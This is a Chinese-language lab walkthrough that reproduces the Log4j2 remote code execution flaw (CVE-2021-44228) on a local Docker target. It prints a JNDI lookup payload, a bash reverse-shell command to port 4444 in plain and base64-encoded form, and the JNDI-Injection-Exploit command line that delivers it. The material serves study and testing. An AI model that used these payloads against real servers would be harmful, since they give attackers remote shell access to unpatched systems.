CVE-2021-44228——Log4j2-RCE漏洞复现

0x00 漏洞介绍

Apache Log4j2是一个Java的日志组件,在特定的版本中由于其启用了lookup功能,从而导致产生远程代码执行漏洞。

影响版本:Apache Log4j2 2.0-beta9 - 2.15.0(不包括安全版本 2.12.2、2.12.3 和 2.3.1)

0x01 环境准备

Kali:192.168.100.100

靶机:192.168.100.101

0x02 靶场搭建

使用docker搭建vulfocus的漏洞靶场:

docker pull vulfocus/log4j2-rce-2021-12-09:latest

docker run -d -p 80:8080 vulfocus/log4j2-rce-2021-12-09:latest



浏览器访问http://192.168.100.101,部署成功:

0x03 DNSLog验证



通过DNSLog平台获取到域名ky28eo.dnslog.cnn,构造payload:${jndi:ldap://ky28eo.dnslog.cn},浏览器点击?????并使用Burpsuite进行抓包并替换payload参数,此时若直接发包会导致服务器400错误:



通过Burpsuite自带的编码工具对其进行URL编码:

编码后再次发送请求包:



在DNSLog网站成功接收到解析记录:

0x04 JNDI注入反弹shell

使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar进行漏洞利用:

下载地址:https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

使用方式:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar [-C] [command] [-A] [address]

反弹shell指令:

bash -i >& /dev/tcp/ip/port 0>&1

此处kali的ip为192.168.100.100,port可使用任意未被占用的端口,此处指定为4444:

bash -i >& /dev/tcp/192.168.100.100/4444 0>&1

将此条命令进行Java Runtime Bash 编码:

编码地址:https://www.jackson-t.ca/runtime-exec-payloads.html



编码后的命令通过-C参数输入JNDI工具,通过通过-A参数指定kali的ip地址:

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xMDAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.100.100





在新的窗口监听4444端口:







替换工具生成的payload:rmi://192.168.100.100:1099/ymo5o3 到Burpsuite:

编码后发送到靶机:

kali的监听窗口成功接收到反弹的shell:

CVE-2021-44228——Log4j2-RCE漏洞复现的更多相关文章

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- Apache Solr Velocity模板注入RCE漏洞复现

Apache Solr Velocity模板注入RCE漏洞复现 一.Apache Solr介绍 Solr是一个独立的企业级搜索应用服务器,它对外提供类似于web-service的API接口,用户可以通 ...

- Apache Solr JMX服务 RCE 漏洞复现

Apache Solr JMX服务 RCE 漏洞复现 ps:Apache Solr8.2.0下载有点慢,需要的话评论加好友我私发你 0X00漏洞简介 该漏洞源于默认配置文件solr.in.sh中的EN ...

- 【Vulhub】CVE-2019-3396 Confluence RCE漏洞复现

CVE-2019-3396 Confluence RCE漏洞复现 一.环境搭建 选择的vulhub里的镜像,进入vulhub/Confluence/CVE-2019-3396目录下,执行 docker ...

- CVE-2019-5475:Nexus2 yum插件RCE漏洞复现

0x00 前言 如果有想一起做漏洞复现的小伙伴,欢迎加入我们,公众号内点击联系作者即可 提示:由于某些原因,公众号内部分工具即将移除,如果有需要的请尽快保存 0x01 漏洞概述 最近hackerone ...

- Apache Flink 任意 Jar 包上传致 RCE 漏洞复现

0x00 简介 Flink核心是一个流式的数据流执行引擎,其针对数据流的分布式计算提供了数据分布.数据通信以及容错机制等功能.基于流执行引擎,Flink提供了诸多更高抽象层的API以便用户编写分布式任 ...

- Solr 8.2.0最新RCE漏洞复现

漏洞描述 国外安全研究员s00py公开了一个Apache Solr的Velocity模板注入漏洞.该漏洞可以攻击最新版本的Solr. 漏洞编号 无 影响范围 包括但不限于8.2.0(20191031最 ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

- Ecshop 2.x-3.x RCE漏洞复现

说是复现,其实来源于一道CTF题目(Ecshop3.x RCE) 链接:http://www.whalwl.cn:8030 1. 漏洞概述 ECShop的user.php文件中的display函数的模 ...

- Webmin<=1.920 RCE 漏洞复现

0x00 前言 本来前一阵就想复现来着,但是官网的版本已经更新了,直到今天才发现Docker上有环境,才进行了复现 0x01影响版本 Webmin<=1.920 0x02 环境搭建 dock ...

随机推荐

- vscode 设置

{ "security.workspace.trust.enabled": false, "workbench.editor.enablePreview": f ...

- CF1492A Three swimmers 题解

Update \(\texttt{2021.3.9}\) 修改了题解中的错别字. \(\texttt{2021.12.16}\) 修改了一个没括回的区间. Content 有 \(3\) 个游泳者,同 ...

- PSpiceAA-高级分析例程

一.高级分析应用例程 1.1.例程电路原理图(同向放大电路) 器件模型使用PSpice-ELEM库中的模型. 1..1.1.仿真测试波形图 1.2.灵敏度分析 1.2.1菜单选择:PSpice-> ...

- docker部署验证码项目报错:at sun.awt.FontConfiguration.getVersion(FontConfiguration.java:1264)

如果docker部署启动报错 java.lang.NullPointerException: nullat sun.awt.FontConfiguration.getVersion(FontConfi ...

- 【LeetCode】246. Strobogrammatic Number 解题报告(C++)

作者: 负雪明烛 id: fuxuemingzhu 个人博客:http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 字典 日期 题目地址:https://leetcode ...

- 【LeetCode】45. Jump Game II 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 贪心 日期 题目地址:https://leetcod ...

- 【LeetCode】7. Reverse Integer 整数反转

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 公众号:负雪明烛 本文关键词:整数,反转,题解,Leetcode, 力扣,Python, ...

- 【LeetCode】881. Boats to Save People 解题报告(Python)

[LeetCode]881. Boats to Save People 解题报告(Python) 作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu ...

- 【C++】指针初始化

1.Node * p:if(p)//报错 2.Node * p=NULL;if(p)//不报错 注意把指针初始化,否则指针将指向任意位置

- Chapter 7 Confounding

目录 7.1 The structure of confounding Confounding and exchangeability Confounding and the backdoor cri ...